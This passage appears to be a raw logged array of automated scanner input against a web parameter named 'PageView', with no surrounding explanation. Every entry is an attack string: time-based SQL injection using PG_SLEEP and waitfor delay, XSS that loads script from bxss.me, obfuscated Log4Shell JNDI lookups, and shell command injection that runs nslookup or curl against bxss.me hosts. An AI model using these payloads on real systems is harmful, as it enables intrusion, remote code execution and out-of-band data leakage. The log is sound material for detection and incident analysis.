--","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname 